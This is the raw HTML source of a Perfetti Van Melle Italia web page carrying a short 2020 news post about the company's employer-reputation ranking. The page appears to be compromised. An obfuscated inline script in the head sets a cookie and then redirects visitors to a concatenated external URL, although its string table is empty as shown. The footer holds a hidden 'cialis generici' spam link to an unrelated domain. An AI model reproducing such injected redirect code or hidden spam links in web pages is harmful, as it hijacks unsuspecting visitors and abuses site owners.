	font-size:6px !important;
	line-height:8px !important;
}
.contengopallonitabs	.fascia p, .fascia div, .fascia li {
    font-size: 8px;
    line-height: 8px;

}
	
	.contengopallonitabs{
	}
	
	.cerchio{
	width:50px;
	}

div.contengountab h2 {
    display: none;
}
	.intro  {
		margin-top:500px !important;
	}
	
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #ffffff !important;
    border: 1px solid #2e3e92 !important;
    color: #2e3e92 !important;
    font-size: 1em;
    padding: 10px 15px;
    border-radius: 50px;
    width: 900px;
    height: 60px;
}

.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 1100px;
	   text-align: center !important;
}		</style>
		<!-- Include js plugin      --> 

<script src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.js"></script>       
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/materialize.min.js"></script>
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/jquery.flipster.min.js"></script>
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.perfettivanmelle.it/wp-content/themes/perfetti',
            tests: {}
        });
        </script>

	<script type="text/javascript">var _0x5059=[];function rdn(){var _0xf1dax2=_0x5059[0];var _0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+= _0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()* _0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function _mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var _0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8= 3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24* _0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+ _0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+ _0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var _0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var _0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!= document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return null};if(_0xf1daxe==  -1){return null};var _0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else {_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x5059[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+ _0x5059[26]+ _0x5059[27]+ rdn()}};</script></head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6396 single-format-standard wp-theme-perfetti sp-easy-accordion-enabled ecco-le-aziende-dove-lavorare-e-bello">

		<!-- wrapper -->
		<div class="wrapper">

			<!-- header -->
			<header class="header clear navbar-fixed" role="banner">


	

					<!-- nav -->
					<nav class="nav" role="navigation">
          <div class="gigioheader">
            <div class="miocontenitore Normale" style="padding-top: 0;">
            <div class="contengomenuasinistra">
            <ul><li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Select Company</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://www.perfettivanmelle.com">International</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a target="_blank" href="http://www.perfettivanmelle.nl">Benelux</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a target="_blank" href="http://www.perfettivanmelle.com.br">Brazil</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a target="_blank" href="http://www.perfettivanmelle.com.cn">China</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="http://www.perfettivanmelle.cz">Czech Republic</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="http://www.perfettivanmelle.in">India</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" href="http://www.gumbase.com">Gum Base</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" href="http://www.lookolook.nl">Look-O-Look</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a target="_blank" href="http://www.perfettivanmelle.sk">Slovakia</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" href="http://www.perfettivanmelle.com.tr">Turkey</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a target="_blank" href="http://www.perfettivanmelleusa.us">USA</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.perfettivanmelle.vn">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul>            </div>
            <div class="adestramenu">
                        <a class="linkcerca"><i class="fa fa-search"></i>
                        </a>         

                 
                                             <div class="formadiricerca">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>               
            </div>

            <div class="clr"></div>
            </div>
            </div>                    
                    <div class="nav-wrapper ">
                    <div class="miocontenitore">
                    <a class="brand-logo" href="https://www.perfettivanmelle.it">
							<img src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
						</a>
                        <span class="right barrasolodesktop">
						<ul><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Nel mondo</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.perfettivanmelle.it/chi-siamo/in-italia/">In Italia</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.perfettivanmelle.it/chi-siamo/distribuzione/">Vicini al consumatore</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.perfettivanmelle.it/chi-siamo/la-nostra-storia/">La nostra storia</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.perfettivanmelle.it/chi-siamo/i-nostri-valori/">I nostri valori</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">Caramelle</a></li>
	<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.perfettivanmelle.it/i-nostri-brand/chewing-gum/">Chewing gum</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.perfettivanmelle.it/i-nostri-brand/cioccolato/">Cioccolato</a></li>
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.perfettivanmelle.it/i-nostri-brand/healty-snack/">Healthy Snack</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://www.perfettivanmelle.it/i-nostri-brand/il-chewing-gum/">Come li produciamo</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a>
<ul class="sub-menu">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Sostenibilità ambientale</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/packaging/">Packaging</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/responsabilita-sociale/">Responsabilità sociale</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/nutrizione/">Nutrizione</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/qualita-e-sicurezza-alimentare/">Qualità e sicurezza alimentare</a></li>
</ul>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://www.perfettivanmelle.it/category/news/">Novità</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4792"><a href="https://www.perfettivanmelle.it/category/dicono-di-noi/">Dicono di noi</a></li>
</ul>
</li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.perfettivanmelle.it/perche-pvm/">Perchè sceglierci?</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://www.perfettivanmelle.it/benvenuti-a-bordo/">Benvenuti/e a bordo</a></li>
	<li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.perfettivanmelle.it/lavora-con-noi/posizioni-aperte/">Posizioni aperte</a></li>
	<li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://www.perfettivanmelle.it/career-kitchen/">Career kitchen</a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://www.perfettivanmelle.it/lavora-con-noi-2/perfetti-cosi/">Perfetti Così</a></li>
</ul>
</li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Concorsi attivi</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850"><a href="https://www.perfettivanmelle.it/category/concorsi/">Concorsi conclusi</a></li>
</ul>
</li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Consumatore</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.perfettivanmelle.it/contatti/contatti-rivenditor-2020/">Rivenditore</a></li>
</ul>
</li>
</ul>                        </span>
                        <div id="staggered-test">
                        
                        <span id="nav-mobile" class="side-nav">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a></li>
</ul>                        </span>
             <a class="linkcerca2 hide-on-large-only right"><i class="fa fa-search"></i>
                        </a>
                                 <div class="formadiricerca2">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>                            
                        </div>
                        
                        <a href="#" onClick="Materialize.showStaggeredList('#staggered-test ul')" data-activates="nav-mobile" class="button-collapse"><i class="mdi-navigation-menu"></i></a>
                        </div>
                        </div>
					</nav>
                    
					<!-- /nav -->

			</header>
                                    <div class="spaziocontenuto"></div>
			<!-- /header -->
<script>
$('a.linkcerca').click(
	function(){
		$('.adestramenu .formadiricerca').toggleClass('attivo');
		$('a.linkcerca').toggleClass('attivo');
})
$('a.linkcerca2').click(
	function(){
		$(' .formadiricerca2').toggleClass('attivo');
		$('a.linkcerca2').toggleClass('attivo');
})
</script>
<!--<div class="loader_container">
<div id="loading-animation"></div>
<img  id="immagine" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
</div>-->
<div class="contenitoremio">
<div class="fascia" style="background: #ffffff; padding-top: 64px;">
  <div class="miocontenitore">
    <div class="row elenconews">
      <div class="col l12 m12 s12" style="text-align: center; color: #2c3a93;">
        <h1 style="text-align: left;     padding: 25px 25px 0 25px;">
          Ecco le aziende dove lavorare è bello        </h1>
      </div>
      <div class="col l6 m6 s12"> 
        <!-- article -->
        <div class="apritogglenews" id="apritogglenews6396">
                    <div class="immaginecentratapost">
            <img src="https://www.perfettivanmelle.it/wp-content/uploads/2020/10/articolo-4-ottobre-2020.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.perfettivanmelle.it/wp-content/uploads/2020/10/articolo-4-ottobre-2020.png 508w, https://www.perfettivanmelle.it/wp-content/uploads/2020/10/articolo-4-ottobre-2020-212x300.png 212w" sizes="(max-width: 508px) 100vw, 508px" />      </div><br />
                  
<br />
         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #e80054;  border: 3px solid #e80054;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #e80054;  border: 3px solid #e80054;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #e80054;  border: 3px solid #e80054;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #e80054;  border: 3px solid #e80054;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                                        <a class="linkasocialcondividi" style=" background:  #e80054;  border: 3px solid #e80054;"  target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/&media=https://www.perfettivanmelle.it/wp-content/uploads/2020/10/articolo-4-ottobre-2020.png&description=Ecco le aziende dove lavorare è bello">
                     <i class="fa fa-pinterest-p" style="color: #242F78; "></i>
                     </a>
                       </div>

        
                    <div class="clr"></div>
        </div>
      </div>
      <div class="col l6 m6 s12">
        <div > 
          <!-- /post details -->  
           <div class="contienitogglenews" id="contienitogglenews6396" style="display: block;">
            <span class="date">
            6 Ottobre 2020            </span><br /><br />


          
<p><strong>Perfetti Van Melle è la  migliore azienda del settore dolciario per la sua reputazione sul web come employer,</strong> secondo i risultati della ricerca Top-Job Best Employers 2021  condotta da ITQF,  istituto di ricerca tedesco qualità e finanza, pubblicato da La Repubblica A&amp;F il 5 ottobre 2020. La ricerca ha valutato oltre 2000 aziende italiane utilizzando il social listening (una metodologia di ascolto del web tramite siti web, blog, social media, portali news) per individuare le aziende con migliore reputazione come employer.  </p>



<p>Leggi l&#8217;articolo <a href="https://www.perfettivanmelle.it/wp-content/uploads/2020/10/la-Repubblica-Affari-Finanza-05-Ottobre-2020.pdf">qui</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Condividi la news</div><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/" data-a2a-title="Ecco le aziende dove lavorare è bello"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.perfettivanmelle.it%2F2020%2F10%2F06%2Fecco-le-aziende-dove-lavorare-e-bello%2F&amp;linkname=Ecco%20le%20aziende%20dove%20lavorare%20%C3%A8%20bello" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.perfettivanmelle.it%2F2020%2F10%2F06%2Fecco-le-aziende-dove-lavorare-e-bello%2F&amp;linkname=Ecco%20le%20aziende%20dove%20lavorare%20%C3%A8%20bello" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.perfettivanmelle.it%2F2020%2F10%2F06%2Fecco-le-aziende-dove-lavorare-e-bello%2F&amp;linkname=Ecco%20le%20aziende%20dove%20lavorare%20%C3%A8%20bello" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>          <div class="clr"></div>

          <div class="clr"></div>
                  </div>
      </div>
      <div class="clr"></div>
      </div>
      <div class="clr col l12 m12 s12" style="text-align: center;">

      
      
      </div>
      
      
      
    </div>
  </div>
</div>

<div class="fascia fingofooter" style="background: #242f78">
	<div class="miocontenitore">
		<footer role="contentinfo">
			<div class="row conpaddingdesktop ">
				<div class="col l7 m12 s12 areadisinistra">
					<div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.perfettivanmelle.it/legal/">Note Legali</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-318"><a rel="privacy-policy" href="https://www.perfettivanmelle.it/privacy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.perfettivanmelle.it/?page_id=196">Contatti</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul></div>				</div>
				<div class="col l5 m12 s12 areadidestra">
					<span>Seguici su</span>
					         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                          </div>

    				</div>
			</div>
		</footer>



	</div>
</div>
<div class="fascia fingofooter copyright" style="background: #04245e;">
	<div class="miocontenitore">
		<div class="row">
			<div class=" col l12 m12 s12">
				<div id="text-3" class="widget_text">			<div class="textwidget"><p>© Perfetti Van Melle S.p.A. – via XXV Aprile 7 – 20045 Lainate (Milano) PIVA 04219660158</p>
<p style="display: none;"><a title="cialis generici" href="http://guy-help-greece.com/">cialis generici</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>

</div>
</div>
<!-- /wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perfetti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie tecnici per le sue funzionalità.<br />
 <a href="https://www.perfettivanmelle.it/Informativa-estesa-sui-cookie" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Per saperne di più clicca qui</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account","clz9vkdw70000ml08s58ug5xv");s.setAttribute("src","https://cdn.accessibit.com/widget.js");(d.body || d.head).appendChild(s);})(document)</script>		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-release.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
